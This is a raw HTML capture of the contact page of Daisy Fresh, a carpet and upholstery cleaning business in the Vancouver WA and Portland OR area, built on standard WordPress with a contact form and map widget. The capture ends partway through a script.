

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daisyfreshnw.com/contact-us/
body_size: 9614
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://daisyfreshnw.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://daisyfreshnw.com/wp-content/themes/fruitful/js/html5.js" type="text/javascript"></script><![endif]-->

	<!-- This site is optimized with the Yoast SEO plugin v14.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact Daisy Fresh | Carpet Cleaning | Upholstery Cleaning</title>
	<meta name="description" content="Daisy Fresh provides carpet cleaning, upholstery cleaning, area rug cleaning, residential, and commercial in Vancouver WA and the greater Portland OR area. " />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://daisyfreshnw.com/contact-us/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact Daisy Fresh | Carpet Cleaning | Upholstery Cleaning" />
	<meta property="og:description" content="Daisy Fresh provides carpet cleaning, upholstery cleaning, area rug cleaning, residential, and commercial in Vancouver WA and the greater Portland OR area. " />
	<meta property="og:url" content="https://daisyfreshnw.com/contact-us/" />
	<meta property="og:site_name" content="Daisy Fresh" />
	<meta property="article:modified_time" content="2016-02-12T19:21:06+00:00" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://daisyfreshnw.com/#website","url":"https://daisyfreshnw.com/","name":"Daisy Fresh","description":"","potentialAction":[{"@type":"SearchAction","target":"https://daisyfreshnw.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://daisyfreshnw.com/contact-us/#webpage","url":"https://daisyfreshnw.com/contact-us/","name":"Contact Daisy Fresh | Carpet Cleaning | Upholstery Cleaning","isPartOf":{"@id":"https://daisyfreshnw.com/#website"},"datePublished":"2015-12-16T17:04:08+00:00","dateModified":"2016-02-12T19:21:06+00:00","description":"Daisy Fresh provides carpet cleaning, upholstery cleaning, area rug cleaning, residential, and commercial in Vancouver WA and the greater Portland OR area.\u00a0","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://daisyfreshnw.com/contact-us/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Daisy Fresh &raquo; Feed" href="https://daisyfreshnw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daisy Fresh &raquo; Comments Feed" href="https://daisyfreshnw.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daisyfreshnw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://daisyfreshnw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ff-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C700&#038;ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-shortcodes-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0/assets/css/front.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-fruitful_alert-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_alert/css/styles.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-fruitful_btn-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_btn/css/styles.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-fruitful_dbox-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_dbox/css/styles.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-fruitful_pbar-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_pbar/css/styles.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-shortcodes-grid-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0/assets/libs/bootstrap/bootstrap-grid.min.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-fruitful_recent_posts-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_recent_posts/css/styles.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0/assets/libs/slick/slick.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-fruitful_recent_posts_slider-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_recent_posts_slider/css/styles.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='ff-fruitful_tabs-css'  href='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_tabs/css/styles.css?ver=071120180241' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://daisyfreshnw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='https://daisyfreshnw.com/wp-content/themes/fruitful/js/flex_slider/slider.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ie-style-css'  href='https://daisyfreshnw.com/wp-content/themes/fruitful/woocommerce/ie.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fn-box-style-css'  href='https://daisyfreshnw.com/wp-content/themes/fruitful/js/fnBox/jquery.fancybox.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancy-select-css'  href='https://daisyfreshnw.com/wp-content/themes/fruitful/css/fancySelect.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom_fonts_697b9678e16bf-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C800%2C700%2C600%2C300&#038;subset=latin%2Clatin-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css'  href='https://daisyfreshnw.com/wp-content/themes/fruitful/css/font-awesome.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://daisyfreshnw.com/wp-content/themes/fruitful/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='main-style-inline-css' type='text/css'>
h1 {font-size : 27px; }h2 {font-size : 34px; }h3 {font-size : 18px; }h4 {font-size : 17px; }h5 {font-size : 14px; }h6 {font-size : 12px; }h1, h2, h3, h4, h5, h6 {font-family : Open Sans, sans-serif; } .main-navigation a {font-family : Open Sans, sans-serif; color : #333333; } .main-navigation ul:not(.sub-menu) > li > a, .main-navigation ul:not(.sub-menu) > li:hover > a { font-size : 14px;} .main-navigation {background-color : #ffffff; }#header_language_select a {font-family : Open Sans, sans-serif;} body {font-size : 14px; font-family : Open Sans, sans-serif; }body { background-color : #ffffff; }.page-container .container {background-color : #ffffff; } .head-container, .head-container.fixed{background-color : #ffffff; }.head-container {min-height : 80px; }.head-container {position : relative; }.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {background-color : #e3d92b; }.main-navigation ul li.current_page_item a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current-menu-parent a, .main-navigation ul li.current_page_parent a {color : #ffffff; } .main-navigation ul > li:hover>a {background-color : #e3d92b; color : #ffffff; } #masthead .main-navigation ul > li > ul > li > a {background-color : #ffffff; color : #333333; } #masthead .main-navigation ul > li > ul > li:hover > a {background-color : #e3d92b; color : #ffffff; } #masthead .main-navigation ul > li ul > li.current-menu-item > a {background-color : #e3d92b; color : #ffffff; } #masthead div .main-navigation ul > li > ul > li > ul a {background-color : #ffffff; color : #333333; } #masthead div .main-navigation ul > li > ul > liul li:hover a {background-color : #e3d92b; color : #ffffff; } #lang-select-block li ul li a{background-color : #ffffff; color : #333333;}#lang-select-block li ul li a:hover{background-color : #e3d92b; color : #ffffff;}#lang-select-block li ul li.active a{background-color : #e3d92b; color : #ffffff;}#header_language_select ul li.current > a { color : #333333; } #header_language_select { background-color : #ffffff; } #header_language_select ul li.current:hover > a { background-color : #e3d92b;color : #ffffff;} body {color : #333333; } #page .container #secondary .widget h3.widget-title, #page .container #secondary .widget h1.widget-title, header.post-header .post-title{border-color : #e3d92b; } body.single-product #page .related.products h2{border-bottom-color : #e3d92b; } a {color : #333333; }#page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:before {color : #333333; }#page .container #secondary .widget ul li.cat-item a:before {color : #333333; }html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:after {color : #333333; }html[dir="rtl"] #page .container #secondary .widget ul li.cat-item a:after {color : #333333; }a:hover {color : #e3d92b; } #page .container #secondary>.widget_nav_menu li.current-menu-item>a {color : #e3d92b; } #page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:hover:before,#page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:before,#page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:hover:before{color : #e3d92b; }#page .container #secondary .widget ul li.current-cat>a,#page .container #secondary .widget ul li.cat-item ul li.current-cat a:before,#page .container #secondary .widget ul li.cat-item a:hover:before{color : #e3d92b; }html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li>a:hover:after,html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:after,html[dir="rtl"] #page .container #secondary>.widget_nav_menu>div>ul>li ul>li.current-menu-item>a:hover:after{color : #e3d92b; } html[dir="rtl"] #page .container #secondary .widget ul li.current-cat>a,html[dir="rtl"] #page .container #secondary .widget ul li.current-cat>a:after,html[dir="rtl"] #page .container #secondary .widget ul li.cat-item a:hover:after{color : #e3d92b; } a:focus {color : #e3d92b; } a:active{color : #e3d92b; } .blog_post .date_of_post{background : none repeat scroll 0 0 #e3d92b; } .blog_post .date_of_post{color : #ffffff; } button, input[type="button"], input[type="submit"], input[type="reset"], .wc-proceed-to-checkout a{background-color : #333333 !important; } body a.btn.btn-primary, body button.btn.btn-primary, body input[type="button"].btn.btn-primary , body input[type="submit"].btn.btn-primary {background-color : #333333 !important; }.nav-links.shop .pages-links .page-numbers, .nav-links.shop .nav-next a, .nav-links.shop .nav-previous a, .woocommerce .return-to-shop .button {background-color : #333333 !important; }button:hover, button:active, button:focus{background-color : #e3d92b !important; }input[type="button"]:hover, input[type="button"]:active, input[type="button"]:focus{background-color : #e3d92b !important; }input[type="submit"]:hover, input[type="submit"]:active, input[type="submit"]:focus, .wc-proceed-to-checkout a:focus, .wc-proceed-to-checkout a:hover, .wc-proceed-to-checkout a:active{background-color : #e3d92b !important; }input[type="reset"]:hover, input[type="reset"]:active, input[type="reset"]:focus{background-color : #e3d92b !important; }body a.btn.btn-primary:hover, body button.btn.btn-primary:hover, body input[type="button"].btn.btn-primary:hover , body input[type="submit"].btn.btn-primary:hover {background-color : #e3d92b !important; }.nav-links.shop .pages-links .page-numbers:hover, .nav-links.shop .nav-next a:hover, .nav-links.shop .nav-previous a:hover, .nav-links.shop .pages-links .page-numbers.current, .woocommerce .return-to-shop .button:hover {background-color : #e3d92b !important; }.social-icon>a>i{background:#333333}.social-icon>a>i{color:#ffffff}
</style>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/flex_slider/jquery.flexslider-min.js?ver=20130930'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/flex_slider/froogaloop.js?ver=20130930'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/flex_slider/jquery.easing.js?ver=20130930'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/flex_slider/jquery.mousewheel.js?ver=20130930'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/flex_slider/modernizr.js?ver=20130930'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/fnBox/jquery.fancybox.pack.js?ver=20140525'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/fancySelect.js?ver=20140525'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/mobile-dropdown.min.js?ver=20130930'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ThGlobal = {"ajaxurl":"https:\/\/daisyfreshnw.com\/wp-admin\/admin-ajax.php","is_fixed_header":"-1","mobile_menu_default_text":"Navigate to..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/init.min.js?ver=20130930'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/themes/fruitful/js/small-menu-select.js?ver=20130930'></script>
<link rel='https://api.w.org/' href='https://daisyfreshnw.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daisyfreshnw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://daisyfreshnw.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.2" />
<link rel='shortlink' href='https://daisyfreshnw.com/?p=15' />
<link rel="alternate" type="application/json+oembed" href="https://daisyfreshnw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaisyfreshnw.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://daisyfreshnw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaisyfreshnw.com%2Fcontact-us%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width" /><script type="text/javascript">jQuery(document).ready(function($) { $(".flexslider").flexslider({animation: "fade",direction: "horizontal",reverse: false,slideshow: true,slideshowSpeed: 7000,animationSpeed: 600,controlNav: true,touch: true,initDelay: 0,randomize: false});});</script> 
</head> 
<body class="page-template-default page page-id-15 responsive">
	<div id="page-header" class="hfeed site">
				
					<div class="head-container">
						<div class="container">
							<div class="sixteen columns">
								<header id="masthead" class="site-header" role="banner">
																		<div data-originalstyle="left-pos" class="header-hgroup left-pos">  
										<a class="link-logo" href="https://daisyfreshnw.com/" title="" rel="home"><img class="logo" src="https://daisyfreshnw.com/wp-content/uploads/2016/02/DFCC-Logo.jpg" width="" height="" alt=""/></a><a class="link-logo-retina" href="https://daisyfreshnw.com/" title="" rel="home"><img class="logo retina" src="https://daisyfreshnw.com/wp-content/uploads/2016/02/DFCC-Logo.jpg" width="" height="" alt=""/></a>									</div>	
										
									<div data-originalstyle="right-pos" class="menu-wrapper right-pos">
																															
										<nav role="navigation" class="site-navigation main-navigation">
											<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://daisyfreshnw.com/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://daisyfreshnw.com/services/">Services</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-76"><a href="https://daisyfreshnw.com/contact-us/" aria-current="page">Contact Us</a></li>
</ul></div>										</nav><!-- .site-navigation .main-navigation -->
									</div>
								</header><!-- #masthead .site-header -->
							</div>
						</div>
					</div>
					
				</div><!-- .header-container -->
	
	<div id="slider-container"><div class="container"><div class="sixteen columns"><div class="main-slider-container"><section class="slider"><div class= "flexslider" id="fruitful-slider-214"><ul class="slides"></ul></div></section></div></div></div></div>	
	<div id="page" class="page-container">		
		<div class="container">		
					
				<div class="sixteen columns">	
					
				<div class="eleven columns alpha">			<div id="primary" class="content-area">
				<div id="content" class="site-content" role="main">	
			
<article id="post-15" class="post-15 page type-page status-publish hentry">
			
	<header class="entry-header">
		<h1 class="entry-title">Contact Us</h1>
	</header><!-- .entry-header -->
		<div class="entry-content">
		<h1><strong>We&#8217;d love to hear from you!</strong></h1>
<p>Our Team can be reached at (360) 253-2516, Monday through Friday from 9am to 5pm Pacific Time.  Or fill out the form below and we will be in touch with you shortly.</p>
<div role="form" class="wpcf7" id="wpcf7-f84-p15-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response" role="alert" aria-live="polite"></div>
<form action="/contact-us/#wpcf7-f84-p15-o1" method="post" class="wpcf7-form init" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="84" />
<input type="hidden" name="_wpcf7_version" value="5.2.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f84-p15-o1" />
<input type="hidden" name="_wpcf7_container_post" value="15" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p>[recaptcha]</p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output" role="alert" aria-hidden="true"></div></form></div>
					</div><!-- .entry-content -->
</article><!-- #post-15 -->


	<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments .comments-area -->
				</div>
			</div>	
		 </div>	
				
									<div class="five columns omega"> 		<div id="secondary" class="widget-area" role="complementary">
						<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Call Now!</h3>			<div class="textwidget">360-253-2516</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Map</h3>			<div class="textwidget"><div id="wpgmza_map" data-settings='{"id":"1","map_title":"My first map","map_width":"100","map_height":"400","map_start_lat":"45.619231","map_start_lng":"-122.644017","map_start_location":"45.619231411391084,-122.64401719177249","map_start_zoom":"12","default_marker":"0","type":"1","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"250","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":1,"store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":""}}' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></div>
		</aside>		</div><!-- #secondary .widget-area -->
 </div>
					
				
			
				</div>
			</div>
		</div><!-- .page-container-->
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="sixteen columns">
					<div class="site-info">
											</div><!-- .site-info -->
					<div class="ff-social-icon social-icon"><a class="facebook" 	 title="facebook"	href="https://www.facebook.com/Daisy-Fresh-556835767703793/timeline" target="_blank"><i class="fa"></i></a><a class="googleplus" title="google+"	href="https://plus.google.com/+DaisyFreshCarpetUpholsteryCleaningVancouver/about" target="_blank"><i class="fa"></i></a></div>				</div>
			</div>
			<div id="back-top">
				<a rel="nofollow" href="#top" title="Back to top">&uarr;</a>
			</div>
		</footer><!-- #colophon .site-footer -->
	<!--WordPress Development by Fruitful Code-->
			<!-- Fruitful Shortcodes Custom Styles -->
			<style>
						</style>
			<link rel='stylesheet' id='fontawesome-css'  href='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css'  href='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/css/common.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css'  href='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=5.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0/assets/js/front.min.js?ver=071120180241'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_alert/js/scripts.min.js?ver=071120180241'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0/assets/libs/wow/wow.min.js?ver=071120180241'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_pbar/js/scripts.min.js?ver=071120180241'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0/assets/libs/slick/slick.min.js?ver=071120180241'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_recent_posts_slider/js/scripts.min.js?ver=071120180241'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/fruitful-shortcodes/fruitful-shortcodes-2.0.0//assets/shared/fruitful_tabs/js/scripts.min.js?ver=071120180241'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/daisyfreshnw.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/js/jquery.dataTables.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/lib/remodal.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/lib/text.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://daisyfreshnw.com/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=en&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyCUzfdKQbhzQUYTBBd1gSICFVE9RYmQ8LM&#038;ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/daisyfreshnw.com\/wp-admin\/","ajaxurl":"https:\/\/daisyfreshnw.com\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/daisyfreshnw.com\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"e8eb4d27d0","legacyajaxnonce":"32f7fb32a8","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\t\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" 